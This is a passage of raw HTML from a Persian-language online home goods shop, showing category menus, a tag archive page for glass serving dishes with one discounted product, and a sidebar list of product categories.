href="https://divanihome.com/product-category/home-appliances/">لوازم برقی منزل</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18495"><a href="https://divanihome.com/product-category/home-appliances/%d8%a7%d8%b3%d9%be%d8%b1%d8%b3%d9%88%d8%b3%d8%a7%d8%b2/">اسپرسوساز</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18557"><a href="https://divanihome.com/product-category/home-appliances/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3899"><a href="https://divanihome.com/product-category/home-appliances/%da%86%d8%a7%db%8c-%d8%b3%d8%a7%d8%b2/">چای ساز</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://divanihome.com/product-category/home-appliances/%d8%a8%d8%ae%d8%a7%d8%b1%da%af%d8%b1/">اتو بخار (بخارگر)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18380"><a href="https://divanihome.com/product-category/home-appliances/%d8%b3%d8%b1%d8%ae-%da%a9%d9%86-%d8%a8%d8%af%d9%88%d9%86-%d8%b1%d9%88%d8%ba%d9%86%d9%87%d9%88%d8%a7%d9%be%d8%b2/">سرخ کن بدون روغن(هواپز)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://divanihome.com/product-category/home-appliances/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1/">آبمیوه گیر</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18382"><a href="https://divanihome.com/product-category/home-appliances/%d9%be%d9%84%d9%88%d9%be%d8%b2/">پلوپز</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3898"><a href="https://divanihome.com/product-category/home-appliances/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18606"><a href="https://divanihome.com/product-category/home-appliances/%d9%87%d9%85%d8%b2%d9%86-%d8%a8%d8%b1%d9%82%db%8c/">همزن برقی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18631"><a href="https://divanihome.com/product-category/home-appliances/%d8%a7%d8%b3%d9%86%da%a9-%d8%b3%d8%a7%d8%b2%d8%b3%d8%a7%d9%86%d8%af%d9%88%db%8c%da%86-%d8%b3%d8%a7%d8%b2/">اسنک ساز(ساندویچ ساز)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18650"><a href="https://divanihome.com/product-category/home-appliances/%da%af%d9%88%d8%b4%d8%aa-%da%a9%d9%88%d8%a8-%d8%a8%d8%b1%d9%82%db%8c/">گوشت کوب برقی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18686"><a href="https://divanihome.com/product-category/home-appliances/%da%86%d8%b1%d8%ae-%da%af%d9%88%d8%b4%d8%aa/">چرخ گوشت</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18758"><a href="https://divanihome.com/product-category/home-appliances/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18814"><a href="https://divanihome.com/product-category/home-appliances/%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c/">جاروبرقی &#8211; جاروشارژی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18925"><a href="https://divanihome.com/product-category/home-appliances/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18935"><a href="https://divanihome.com/product-category/home-appliances/%d8%b2%d9%88%d8%af%d9%be%d8%b2%d8%a8%d8%b1%d9%82%db%8c/">زودپزبرقی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25044"><a href="https://divanihome.com/product-category/home-appliances/%d9%be%d9%86%da%a9%d9%87/">پنکه</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19005"><a href="https://divanihome.com/product-category/home-appliances/%d8%ae%d8%b1%d8%af%da%a9%d9%86/">خردکن</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24229"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/">لوازم کاربردی منزل</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24230"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/%d8%a8%d9%86%d8%af-%d8%b1%d8%ae%d8%aa/">بند رخت</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25598"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/%d8%b3%d8%a8%d8%af-%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%aa%db%8c/">سبد مسافرتی</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26466"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/">کیف و کفش</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26467"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%db%8c%d9%81/">کیف</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26468"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%d9%81%d8%b4/">کفش</a></li></ul></li></ul></li><li class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="#">حراجستون</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285"><a href="https://divanihome.com/shop/">فروشگاه</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a href="https://divanihome.com/shop/">فروشگاه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2643"><a href="https://divanihome.com/checkout/">پرداخت</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://divanihome.com/cart/">سبد خرید</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a href="https://divanihome.com/my-account/">حساب کاربری من</a></li></ul></li></ul></nav></div><div class="overlay"></div></div></nav></div></div></div></div></div></div></section></div></header><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="container"><div class="site-breadcrumb site-breadcrumb--align-right site-breadcrumb--no" style=" color: #666;"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://divanihome.com">خانه</a><span>&nbsp;&#47;&nbsp;</span><span class="current">محصولات برچسب خورده  &ldquo;اردوخوری شیشه&rdquo;</span></nav></div><section
class="archive-product-categories mb-5 archive-product-categories--default"><div class="owl-carousel products-carousel" data-ride="carousel"><div class="item"><article class="product product-category product-category--default">
<a aria-label="از دسته بندی محصول دیدن کنید بدون دسته‌بندی" href="https://divanihome.com/product-category/%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://divanihome.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="بدون دسته‌بندی" width="300" height="300" /><h2 class="woocommerce-loop-category__title">
بدون دسته‌بندی <mark class="count">(15)</mark></h2>
</a></article></div><div class="item"><article class="product product-category product-category--default">
<a aria-label="از دسته بندی محصول دیدن کنید عطر و ادکلن" href="https://divanihome.com/product-category/%d8%b9%d8%b7%d8%b1-%d9%88-%d8%a7%d8%af%da%a9%d9%84%d9%86/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://divanihome.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="عطر و ادکلن" width="300" height="300" /><h2 class="woocommerce-loop-category__title">
عطر و ادکلن <mark class="count">(8)</mark></h2>
</a></article></div><div class="item"><article class="product product-category product-category--default">
<a aria-label="از دسته بندی محصول دیدن کنید کیف و کفش" href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://divanihome.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="کیف و کفش" width="300" height="300" /><h2 class="woocommerce-loop-category__title">
کیف و کفش <mark class="count">(15)</mark></h2>
</a></article></div><div class="item"><article class="product product-category product-category--default">
<a aria-label="از دسته بندی محصول دیدن کنید لوازم برقی منزل" href="https://divanihome.com/product-category/home-appliances/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://divanihome.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="لوازم برقی منزل" width="300" height="300" /><h2 class="woocommerce-loop-category__title">
لوازم برقی منزل <mark class="count">(71)</mark></h2>
</a></article></div><div class="item"><article class="product product-category product-category--default">
<a aria-label="از دسته بندی محصول دیدن کنید لوازم دکوراتیو و اکسسوری" href="https://divanihome.com/product-category/decorative-items/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://divanihome.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="لوازم دکوراتیو و اکسسوری" width="300" height="300" /><h2 class="woocommerce-loop-category__title">
لوازم دکوراتیو و اکسسوری <mark class="count">(124)</mark></h2>
</a></article></div><div class="item"><article class="product product-category product-category--default">
<a aria-label="از دسته بندی محصول دیدن کنید لوازم کاربردی منزل" href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://divanihome.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="لوازم کاربردی منزل" width="300" height="300" /><h2 class="woocommerce-loop-category__title">
لوازم کاربردی منزل <mark class="count">(6)</mark></h2>
</a></article></div><div class="item"><article class="product product-category product-category--default">
<a aria-label="از دسته بندی محصول دیدن کنید لوازم و ابزار آشپزخانه" href="https://divanihome.com/product-category/kitchen-tools/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://divanihome.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="لوازم و ابزار آشپزخانه" width="300" height="300" /><h2 class="woocommerce-loop-category__title">
لوازم و ابزار آشپزخانه <mark class="count">(710)</mark></h2>
</a></article></div><div class="item"><article class="product product-category product-category--default">
<a aria-label="از دسته بندی محصول دیدن کنید لوازم و ابزار پذیرایی" href="https://divanihome.com/product-category/slug/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://divanihome.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="لوازم و ابزار پذیرایی" width="300" height="300" /><h2 class="woocommerce-loop-category__title">
لوازم و ابزار پذیرایی <mark class="count">(421)</mark></h2>
</a></article></div></div></section><div class="row"><div class="col-lg order-lg-2"><header class="woocommerce-products-header woocommerce-products-header--classic"><h1 class="woocommerce-products-header__title page-title">اردوخوری شیشه</h1><div class="products-archive-header"><div class="products-archive-tabs-wrapper"><h6>مرتب سازی بر اساس :</h6><div class="d-none"><form class="woocommerce-ordering" method="get">
<select name="orderby" class="orderby custom-select" aria-label="سفارش خرید"><option value="menu_order"  selected='selected'>مرتب سازی پیش فرض</option><option value="popularity" >مرتب سازی بر اساس محبوبیت</option><option value="rating" >مرتب سازی بر اساس میانگین رتبه</option><option value="date" >مرتب سازی بر اساس جدیدترین</option><option value="price" >مرتب سازی بر اساس هزینه: کم به زیاد</option><option value="price-desc" >مرتب سازی بر اساس هزینه: زیاد به کم</option>
</select>
<input type="hidden" name="paged" value="1" /></form></div><ul class="products-archive-tabs products-archive-tabs--classic"><li>
<button class=""
id="btn-sort-date"
data-value="date">جدیدترین</button></li><li>
<button class=""
id="btn-sort-popularity"
data-value="popularity">محبوب‌ترین</button></li><li>
<button class=""
id="btn-sort-rating"
data-value="rating">رتبه بندی</button></li><li>
<button class=""
id="btn-sort-price"
data-value="price">ارزان‌ترین</button></li><li>
<button class=""
id="btn-sort-price-desc"
data-value="price-desc">گران‌ترین</button></li></ul></div><div class="order-by-stock">
<span class="title">فقط موجود ها: </span>
<label class="switch">
<input type="checkbox" id="archive-in-stock-switch" >
<span class="slider round"></span>
</label></div></div></header><div class="woocommerce-notices-wrapper"></div><div class="products columns-4 columns-res-2"><article class="product-card product-card--minimal-actions product-type-simple product-mode--vertical product type-product post-5216 status-publish first instock product_cat-369 product_cat-slug product_tag-320 product_tag-501 product_tag-383 product_tag-502 product_tag-497 has-post-thumbnail sale shipping-taxable purchasable"><div class="product-card-thumbnail"><figure class="thumbnail" style="padding-top: 100%;">
<a href="https://divanihome.com/product/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c-%d9%85%d8%af%d9%84-%d9%86%d9%88%d8%a7-%d8%b4%d8%a7%d9%85%d9%be%d8%a7%db%8c%d9%86%db%8c-%d8%b7%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%a7%d8%b3-4-%d8%ae%d8%a7/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://divanihome.com/wp-content/uploads/2023/05/اردخوری-مدل-نوا-شامپاینی-طرح-الماس-4-خانه-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="طراحی جدید و زیبا،جنس پایه چوب 100 درصد طبیعی،جنس کاسه ها شیشه،رنگ شامپاینی،ارتفاع 7 سانت،قطر دهنه 12 سانت(20*20)،مناسب برای ترشی جات،ماست،آجیل،تنقلات و ..." decoding="async" data-srcset="https://divanihome.com/wp-content/uploads/2023/05/اردخوری-مدل-نوا-شامپاینی-طرح-الماس-4-خانه-300x300.jpg 300w, https://divanihome.com/wp-content/uploads/2023/05/اردخوری-مدل-نوا-شامپاینی-طرح-الماس-4-خانه-150x150.jpg 150w, https://divanihome.com/wp-content/uploads/2023/05/اردخوری-مدل-نوا-شامپاینی-طرح-الماس-4-خانه-600x600.jpg 600w, https://divanihome.com/wp-content/uploads/2023/05/اردخوری-مدل-نوا-شامپاینی-طرح-الماس-4-خانه-100x100.jpg 100w, https://divanihome.com/wp-content/uploads/2023/05/اردخوری-مدل-نوا-شامپاینی-طرح-الماس-4-خانه-243x243.jpg 243w" data-sizes="(max-width: 300px) 100vw, 300px" />
</a></figure><div class="product-variable-color"></div></div><div class="product-card-content"><div class="card-footer">
<a href="https://divanihome.com/product/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c-%d9%85%d8%af%d9%84-%d9%86%d9%88%d8%a7-%d8%b4%d8%a7%d9%85%d9%be%d8%a7%db%8c%d9%86%db%8c-%d8%b7%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%a7%d8%b3-4-%d8%ae%d8%a7/"><h3 class="card-title ">
اردوخوری مدل نوا شامپاینی طرح الماس 4 خانه</h3>
</a><div class="position-relative"><div class="card-price ">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>۵۸۵,۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: ۵۸۵,۰۰۰&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>۵۲۵,۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: ۵۲۵,۰۰۰&nbsp;تومان.</span></div><div class="actions"><ul><li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="5216"><i class="far fa-heart"></i></button></li><li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare negarshop-add-to-compare  " data-nonce="c8b44e0f63" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-product-id="5216"><i class="far fa-random"></i></button></li><li class="quick-view">
<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="5216"><i class="far fa-search"></i></button></li><li class="add-to-cart">
<button type="button" aria-label="افزودن به سبد خرید"  class="cb-add-to-cart " data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به سبد خرید" data-offset="1031" data-id="5216"><i class="far fa-shopping-cart"></i></button></li></ul></div></div></div></div></article></div></div><div class="col-lg-3"><aside id="secondary" class="sidebar shop-archive-sidebar"><div class="panel-mobile-title">
<span class="panel-close section-close">
<i class="far fa-angle-right"></i>
</span>
<span class="panel-title">
فیلتر نتایج        </span></div><section id="woocommerce_layered_nav-3" class="widget widget--classic woocommerce widget_layered_nav woocommerce-widget-layered-nav"><header class="wg-header wg-header--classic"><h6>فیلتر بر اساس گارانتی</h6></header><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://divanihome.com/product-tag/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c-%d8%b4%db%8c%d8%b4%d9%87/?filter_guarantee=%D8%B6%D9%85%D8%A7%D9%86%D8%AA-%D8%A7%D8%B5%D8%A7%D9%84%D8%AA-%DA%A9%D8%A7%D9%84%D8%A7&#038;query_type_guarantee=or">ضمانت اصالت کالا</a> <span class="count">(1)</span></li></ul></section><section id="woocommerce_product_categories-1" class="widget widget--classic woocommerce widget_product_categories"><header class="wg-header wg-header--classic"><h6>دسته های محصولات</h6></header><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://divanihome.com/product-category/%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c/">بدون دسته‌بندی</a></li><li class="cat-item cat-item-1076"><a href="https://divanihome.com/product-category/%d8%b9%d8%b7%d8%b1-%d9%88-%d8%a7%d8%af%da%a9%d9%84%d9%86/">عطر و ادکلن</a></li><li class="cat-item cat-item-1096 cat-parent"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/">کیف و کفش</a><ul class='children'><li class="cat-item cat-item-1100 cat-parent"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%d9%81%d8%b4/">کفش</a><ul class='children'><li class="cat-item cat-item-1108"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%d9%81%d8%b4/%da%a9%d8%aa%d9%88%d9%86%db%8c-%d8%b2%d9%86%d8%a7%d9%86%d9%87/">کتونی زنانه</a></li><li class="cat-item cat-item-1110"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%d9%81%d8%b4/%d9%85%d8%ac%d9%84%d8%b3%db%8c-%d8%b2%d9%86%d8%a7%d9%86%d9%87/">مجلسی زنانه</a></li></ul></li><li class="cat-item cat-item-1097"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%db%8c%d9%81/">کیف</a></li></ul></li><li class="cat-item cat-item-38 cat-parent"><a href="https://divanihome.com/product-category/home-appliances/">لوازم برقی منزل</a><ul class='children'><li class="cat-item cat-item-846"><a href="https://divanihome.com/product-category/home-appliances/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1/">آبمیوه گیر</a></li><li class="cat-item cat-item-169"><a href="https://divanihome.com/product-category/home-appliances/%d8%a8%d8%ae%d8%a7%d8%b1%da%af%d8%b1/">اتو بخار (بخارگر)</a></li><li class="cat-item cat-item-860"><a href="https://divanihome.com/product-category/home-appliances/%d8%a7%d8%b3%d9%be%d8%b1%d8%b3%d9%88%d8%b3%d8%a7%d8%b2/">اسپرسوساز</a></li><li class="cat-item cat-item-902"><a href="https://divanihome.com/product-category/home-appliances/%d8%a7%d8%b3%d9%86%da%a9-%d8%b3%d8%a7%d8%b2%d8%b3%d8%a7%d9%86%d8%af%d9%88%db%8c%da%86-%d8%b3%d8%a7%d8%b2/">اسنک ساز(ساندویچ ساز)</a></li><li class="cat-item cat-item-924"><a href="https://divanihome.com/product-category/home-appliances/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li><li class="cat-item cat-item-207"><a href="https://divanihome.com/product-category/home-appliances/%d9%be%d9%84%d9%88%d9%be%d8%b2/">پلوپز</a></li><li class="cat-item cat-item-1078"><a href="https://divanihome.com/product-category/home-appliances/%d9%be%d9%86%da%a9%d9%87/">پنکه</a></li><li class="cat-item cat-item-931"><a href="https://divanihome.com/product-category/home-appliances/%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c/">جاروبرقی - جاروشارژی</a></li><li class="cat-item cat-item-189"><a href="https://divanihome.com/product-category/home-appliances/%da%86%d8%a7%db%8c-%d8%b3%d8%a7%d8%b2/">چای ساز</a></li><li class="cat-item cat-item-916"><a href="https://divanihome.com/product-category/home-appliances/%da%86%d8%b1%d8%ae-%da%af%d9%88%d8%b4%d8%aa/">چرخ گوشت</a></li><li class="cat-item cat-item-975"><a href="https://divanihome.com/product-category/home-appliances/%d8%ae%d8%b1%d8%af%da%a9%d9%86/">خردکن</a></li><li class="cat-item cat-item-964"><a href="https://divanihome.com/product-category/home-appliances/%d8%b2%d9%88%d8%af%d9%be%d8%b2%d8%a8%d8%b1%d9%82%db%8c/">زودپزبرقی</a></li><li class="cat-item cat-item-252"><a href="https://divanihome.com/product-category/home-appliances/%d8%b3%d8%b1%d8%ae-%da%a9%d9%86-%d8%a8%d8%af%d9%88%d9%86-%d8%b1%d9%88%d8%ba%d9%86%d9%87%d9%88%d8%a7%d9%be%d8%b2/">سرخ کن بدون روغن(هواپز)</a></li><li class="cat-item cat-item-963"><a href="https://divanihome.com/product-category/home-appliances/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li><li class="cat-item cat-item-195"><a href="https://divanihome.com/product-category/home-appliances/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li><li class="cat-item cat-item-906"><a href="https://divanihome.com/product-category/home-appliances/%da%af%d9%88%d8%b4%d8%aa-%da%a9%d9%88%d8%a8-%d8%a8%d8%b1%d9%82%db%8c/">گوشت کوب برقی</a></li><li class="cat-item cat-item-879"><a href="https://divanihome.com/product-category/home-appliances/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li><li class="cat-item cat-item-894"><a href="https://divanihome.com/product-category/home-appliances/%d9%87%d9%85%d8%b2%d9%86-%d8%a8%d8%b1%d9%82%db%8c/">همزن برقی</a></li></ul></li><li class="cat-item cat-item-37 cat-parent"><a href="https://divanihome.com/product-category/decorative-items/">لوازم دکوراتیو و اکسسوری</a><ul class='children'><li class="cat-item cat-item-1094"><a href="https://divanihome.com/product-category/decorative-items/%d8%a2%d8%a8%d8%a7%da%98%d9%88%d8%b1/">آباژور</a></li><li class="cat-item cat-item-1046"><a href="https://divanihome.com/product-category/decorative-items/%d8%a7%d8%b3%d8%aa%d9%86%d8%af-%d9%88-%d8%b1%d8%a7%db%8c%d8%b2%d8%b1/">استند و رایزر</a></li><li class="cat-item cat-item-362"><a href="https://divanihome.com/product-category/decorative-items/%d8%aa%db%8c-%d8%a8%da%af-%da%86%d9%88%d8%a8%db%8c/">تی بگ چوبی</a></li><li class="cat-item cat-item-330"><a href="https://divanihome.com/product-category/decorative-items/%d8%ac%d8%a7%d8%b4%d9%85%d8%b9%db%8c/">جاشمعی</a></li><li class="cat-item cat-item-1032"><a href="https://divanihome.com/product-category/decorative-items/%d8%ac%d8%a7%da%a9%d8%a7%d8%b1%d8%af%db%8c/">جاکاردی</a></li><li class="cat-item cat-item-1090"><a href="https://divanihome.com/product-category/decorative-items/%da%86%d8%b1%d8%a7%d8%ba-%d9%86%d9%81%d8%aa%db%8c-%d9%88-%da%86%d8%b1%d8%a7%d8%ba-%d9%84%d8%a7%d9%85%d9%be%d8%a7/">چراغ نفتی و چراغ لامپا</a></li><li class="cat-item cat-item-1028"><a href="https://divanihome.com/product-category/decorative-items/%d8%af%db%8c%d9%88%d8%a7%d8%b1%da%a9%d9%88%d8%a8-%d9%88-%d8%aa%d8%a7%d8%a8%d9%84%d9%88/">دیوارکوب و تابلو</a></li><li class="cat-item cat-item-323"><a href="https://divanihome.com/product-category/decorative-items/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%b1%d9%88-%d9%85%db%8c%d8%b2%db%8c/">ساعت رو میزی</a></li><li class="cat-item cat-item-376"><a href="https://divanihome.com/product-category/decorative-items/%d8%b3%d8%aa-%d8%b3%d8%b7%d9%84-%d9%88-%d8%ac%d8%a7%d8%af%d8%b3%d8%aa%d9%85%d8%a7%d9%84/">ست سطل و جادستمال</a></li><li class="cat-item cat-item-299"><a href="https://divanihome.com/product-category/decorative-items/%d8%b4%d9%85%d8%b9/">شمع</a></li><li class="cat-item cat-item-1064"><a href="https://divanihome.com/product-category/decorative-items/%d8%b4%d9%85%d8%b9%d8%af%d8%a7%d9%86-%d9%84%d8%a7%d9%84%d9%87-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">شمعدان لاله عباسی</a></li><li class="cat-item cat-item-318"><a href="https://divanihome.com/product-category/decorative-items/%da%a9%d9%86%d8%af%db%8c/">کندی باکس</a></li><li class="cat-item cat-item-490"><a href="https://divanihome.com/product-category/decorative-items/%da%af%d9%84%d8%af%d8%a7%d9%86/">گلدان</a></li><li class="cat-item cat-item-1052"><a href="https://divanihome.com/product-category/decorative-items/%d9%85%d8%ac%d8%b3%d9%85%d9%87/">مجسمه</a></li><li class="cat-item cat-item-357"><a href="https://divanihome.com/product-category/decorative-items/%d9%87%d9%81%d8%aa-%d8%b3%db%8c%d9%86/">هفت سین</a></li></ul></li><li class="cat-item cat-item-1071 cat-parent"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/">لوازم کاربردی منزل</a><ul class='children'><li class="cat-item cat-item-1072"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/%d8%a8%d9%86%d8%af-%d8%b1%d8%ae%d8%aa/">بند رخت</a></li><li class="cat-item cat-item-1082"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/%d8%b3%d8%a8%d8%af-%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%aa%db%8c/">سبد مسافرتی</a></li></ul></li><li class="cat-item cat-item-35 cat-parent"><a href="https://divanihome.com/product-category/kitchen-tools/">لوازم و ابزار آشپزخانه</a><ul class='children'><li class="cat-item cat-item-614"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a2%d8%b4%d9%be%d8%b2%db%8c/">ابزار آشپزی</a></li><li class="cat-item cat-item-504"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%be%d8%a7%d8%b3%d9%85%d8%a7%d9%88%d8%b1%db%8c/">پاسماوری</a></li><li class="cat-item cat-item-568"><a href="https://divanihome.com/product-category/kitchen-tools/kitchen-scale/">ترازو آشپزخانه و وزنی</a></li><li class="cat-item cat-item-310"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%ac%d8%a7%db%8c-%d8%a7%d8%af%d9%88%db%8c%d9%87/">جای ادویه</a></li><li class="cat-item cat-item-1041"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b1%d9%88%d8%ba%d9%86-%d8%b1%db%8c%d8%b2/">روغن ریز</a></li><li class="cat-item cat-item-451"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b2%d9%88%d8%af%d9%be%d8%b2/">زودپز</a></li><li class="cat-item cat-item-457"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87%d8%a7%d9%88%d8%b1%d8%a7%d9%86%d9%88%d8%b3/">سرویس آشپزخانه(اورانوس)</a></li><li class="cat-item cat-item-414"><a 